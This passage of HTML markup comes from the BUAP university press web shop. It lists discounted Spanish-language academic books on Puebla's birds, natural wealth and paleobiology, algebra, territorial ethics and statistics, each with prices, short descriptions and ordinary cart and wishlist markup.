                  src = "https://libros.buap.mx/1381-home_default/las-aves-de-la-buap-una-invitacion-a-su-conocimiento.jpg"
                  alt = "Las aves de la BUAP. Una invitación a su conocimiento"
                  data-full-size-image-url = "https://libros.buap.mx/1381-large_default/las-aves-de-la-buap-una-invitacion-a-su-conocimiento.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2532" data-id-product="2532" data-name-product="Las aves de la BUAP. Una invitación a su conocimiento" data-images-product="https://libros.buap.mx/1381-small_default/las-aves-de-la-buap-una-invitacion-a-su-conocimiento.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2532', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/animales-salvajes/2532-las-aves-de-la-buap-una-invitacion-a-su-conocimiento-9786075256313.html">Las aves de la BUAP. Una...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$250.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$200.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">El presente estudio da cuenta de las aves habitantes en Ciudad Universitaria, y actualiza la información disponible sobre dichas aves con base en los datos sobre aves registrados en los portales online y plataformas de ciencia ciudadana que nos brindan las nuevas tecnologías de la información y la comunicación.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2532">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2532">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2532" data-id-product="2532" data-name-product="Las aves de la BUAP. Una invitación a su conocimiento" data-images-product="https://libros.buap.mx/1381-small_default/las-aves-de-la-buap-una-invitacion-a-su-conocimiento.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2532', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                          
                
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2543" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/ecologia-y-medio-ambiente/2543-la-riqueza-natural-del-estado-de-puebla-9786075256344.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1372-home_default/la-riqueza-natural-del-estado-de-puebla.jpg"
                  alt = "La riqueza natural del estado de Puebla"
                  data-full-size-image-url = "https://libros.buap.mx/1372-large_default/la-riqueza-natural-del-estado-de-puebla.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2543" data-id-product="2543" data-name-product="La riqueza natural del estado de Puebla" data-images-product="https://libros.buap.mx/1372-small_default/la-riqueza-natural-del-estado-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2543', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/ecologia-y-medio-ambiente/2543-la-riqueza-natural-del-estado-de-puebla-9786075256344.html">La riqueza natural del...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$100.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$80.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">México es considerado un país megadiverso a nivel mundial. Ello conlleva la gran responsabilidad de cuidar y proteger dicha diversidad para el presente y, sobre todo, para el futuro.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2543">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2543">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2543" data-id-product="2543" data-name-product="La riqueza natural del estado de Puebla" data-images-product="https://libros.buap.mx/1372-small_default/la-riqueza-natural-del-estado-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2543', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

              
                      </div>
        </div>
      </section>
      

  
    <section class="featured-products clearfix mt-3">
  <h2>Los clientes que compraron este libro también han comprado...</h2>
  <div class="products">
          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2405" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/algebra-y-aritmetica/2405-introduccion-a-las-estructuras-algebraicas-2da-ed-9786075252759.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1502-home_default/introduccion-a-las-estructuras-algebraicas-2da-ed.jpg"
                  alt = "Introducción a las estructuras algebraicas 2da. ed."
                  data-full-size-image-url = "https://libros.buap.mx/1502-large_default/introduccion-a-las-estructuras-algebraicas-2da-ed.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2405" data-id-product="2405" data-name-product="Introducción a las estructuras algebraicas 2da. ed." data-images-product="https://libros.buap.mx/1502-small_default/introduccion-a-las-estructuras-algebraicas-2da-ed.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2405', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/algebra-y-aritmetica/2405-introduccion-a-las-estructuras-algebraicas-2da-ed-9786075252759.html">Introducción a las...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$187.50</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$150.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">La motivación central del trabajo de los autores siguen siendo sus estudiantes; sin embargo, Fomento Editorial de la BUAP y los autores quisieran seducir no sólo a más estudiantes, sino al público en general que quiera conocer el concepto de estructura matemática, y en particular la estructura algebraica, a iniciarse con este texto.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2405">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2405">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2405" data-id-product="2405" data-name-product="Introducción a las estructuras algebraicas 2da. ed." data-images-product="https://libros.buap.mx/1502-small_default/introduccion-a-las-estructuras-algebraicas-2da-ed.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2405', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2665" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/sociologia/2665-etica-y-poder-en-la-configuracion-territorial-lugares-en-puebla-mexico-9786075255545.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1619-home_default/etica-y-poder-en-la-configuracion-territorial-lugares-en-puebla-mexico.jpg"
                  alt = "Ética y poder en la..."
                  data-full-size-image-url = "https://libros.buap.mx/1619-large_default/etica-y-poder-en-la-configuracion-territorial-lugares-en-puebla-mexico.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2665" data-id-product="2665" data-name-product="Ética y poder en la configuración territorial. Lugares en Puebla, México" data-images-product="https://libros.buap.mx/1619-small_default/etica-y-poder-en-la-configuracion-territorial-lugares-en-puebla-mexico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2665', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/sociologia/2665-etica-y-poder-en-la-configuracion-territorial-lugares-en-puebla-mexico-9786075255545.html">Ética y poder en la...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$150.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$120.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p><span style="text-align:justify;">El texto que se presenta, esperando que merezca la discusión y crítica, se ha integrado con el objetivo de trazar algunas líneas de reflexión respecto a problemas de gran envergadura como son: la ética, el poder, la epistemología y la interdisciplinariedad, que están rescatando su sitio como categorías esenciales en la comprensión de los problemas del territorio, de las ciudades, de las regiones, esto es, del hábitat. Las líneas de reflexión se trazan entrelazando el análisis de casos concretos.</span></p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2665">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2665">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2665" data-id-product="2665" data-name-product="Ética y poder en la configuración territorial. Lugares en Puebla, México" data-images-product="https://libros.buap.mx/1619-small_default/etica-y-poder-en-la-configuracion-territorial-lugares-en-puebla-mexico.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2665', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2052" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/arqueologia/2052-el-registro-paleobiologico-del-estado-de-puebla-9786074878783.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1152-home_default/el-registro-paleobiologico-del-estado-de-puebla.jpg"
                  alt = "El registro paleobiológico del estado de Puebla"
                  data-full-size-image-url = "https://libros.buap.mx/1152-large_default/el-registro-paleobiologico-del-estado-de-puebla.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2052" data-id-product="2052" data-name-product="El registro paleobiológico del estado de Puebla" data-images-product="https://libros.buap.mx/1152-small_default/el-registro-paleobiologico-del-estado-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2052', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/arqueologia/2052-el-registro-paleobiologico-del-estado-de-puebla-9786074878783.html">El registro paleobiológico...</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$300.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$240.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">Esta obra comienza con una descripción y ubicación en tiempo de las diferentes formaciones geológicas que conforman todo el estado. Posteriormente se encuentra una revisión de las principales localidades fosilíferas. Lo continúan dos capítulos que tratan el registro indirecto de evidencia fósil, llamados icnofósiles. Y se termina el libro con el estudio de las microbialitas en Puebla.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2052">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2052">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2052" data-id-product="2052" data-name-product="El registro paleobiológico del estado de Puebla" data-images-product="https://libros.buap.mx/1152-small_default/el-registro-paleobiologico-del-estado-de-puebla.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2052', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2496" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
                      <a href="https://libros.buap.mx/probabilidad-y-estadistica/2496-matematica-aplicada-estadistica-descriptiva-e-inferencial-9786075250373.html" class="thumbnail product-thumbnail">
              <span class="cover_image">
                <img
                  src = "https://libros.buap.mx/1446-home_default/matematica-aplicada-estadistica-descriptiva-e-inferencial.jpg"
                  alt = "Matemática aplicada. Estadística descriptiva e inferencial"
                  data-full-size-image-url = "https://libros.buap.mx/1446-large_default/matematica-aplicada-estadistica-descriptiva-e-inferencial.jpg"
                >
              </span>
                          </a>
                    

         
          <ul class="product-flags">
                          <li class="product-flag discount">¡Precio rebajado!</li>
                      </ul>
        

        <!-- <div class="prdouct-btn-wrapper"> -->
          
        <!-- </div> -->

        <div class="prdouct-btn-wrapper">
          <div class="prdouct-btn-group">
            
                <div class="product-btn-icon-quickview product-btn-icon">
                  <a class="quick-view" href="#" data-link-action="quickview">
                    <span class="lable">QuickView</span>
                    <i class="fa fa-search" aria-hidden="true"></i>
                  </a>
                </div>
            
            <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2496" data-id-product="2496" data-name-product="Matemática aplicada. Estadística descriptiva e inferencial" data-images-product="https://libros.buap.mx/1446-small_default/matematica-aplicada-estadistica-descriptiva-e-inferencial.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2496', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

            
          </div>
        </div>
      </div>
      <div class="product-description">
        <div class="products-decs">
        
                      <h2 class="h3 product-title" itemprop="name"><a href="https://libros.buap.mx/probabilidad-y-estadistica/2496-matematica-aplicada-estadistica-descriptiva-e-inferencial-9786075250373.html">Matemática aplicada....</a></h2>
                  

        
                      <div class="product-price-and-shipping">
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$300.00</span>
                                  <span class="discount-percentage discount-product">-20%</span>
                              
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$240.00</span>

              

              
            </div>
                  

        
          <div class="product-desc" itemprop="description"><p style="text-align:justify;">La probabilidad es un área de estudio que implica la predicción de la posibilidad relativa de varios resultados. Se trata de un área de matemática que se ha desarrollado en los últimos tres o cuatro siglos. Uno de los primeros usos fue para el cálculo de las posibilidades de varios juegos. Su utilidad para la descripción de los errores de la ciencia y las mediciones de ingeniería pronto fue descubierta. La ingeniería estudia la probabilidad de sus muchos usos prácticos, que van desde el control de calidad y de aseguramiento de la calidad a la teoría de la comunicación en ingeniería eléctrica.</p></div>
        
        </div>
                                  <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2496">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                              <div class="prdouct-btn-wrapper-list">
                                    <form class="product-btn-icon btn-add-to-cart" action="https://libros.buap.mx/carrito" method="post">
                  <input type="hidden" name="token" value="94dd6d2bafdd072be2c2dd9623bd60e1">
                  <input type="hidden" name="id_product" value="2496">
                  <button class="add-to-cart" data-button-action="add-to-cart" type="submit">
                     Añadir al carrito
                  </button>
              </form>
                                <div class="wishlist product-wishlist-icon product-btn-icon">
	<a class="wishlist-icon addToWishlist wishlistProd_2496" data-id-product="2496" data-name-product="Matemática aplicada. Estadística descriptiva e inferencial" data-images-product="https://libros.buap.mx/1446-small_default/matematica-aplicada-estadistica-descriptiva-e-inferencial.jpg" href="javascript:void(0)" onclick="WishlistCart('wishlist_block_list', 'add', '2496', false, 1); return false;">
		<i class="fa fa-heart"></i><span class="lable">wishlist</span>
	</a>
</div>

           
        </div>

        
          <div class="star_content">
	<div class="max-rating star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
	</div>
	<div class="star-rating" style="width:0%" data-average="">
		<div class="cut-stars star-container">
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
				  <svg class="svgic svgic-pk-star"><use xlink:href="#si-pk-star"></use></svg>
		
		</div>
	</div>
</div>

        

      </div>

        <div class="highlighted-informations no-variants hidden-sm-down">
        
                  
      </div>
    <!-- </div> -->
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature product-grid  col-lg-4 col-md-6  col-sm-6 col-xs-12" data-id-product="2721" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="product-item">
      <!-- <div class="product-item-inner"> -->
      <div class="product-image-wraper">
        
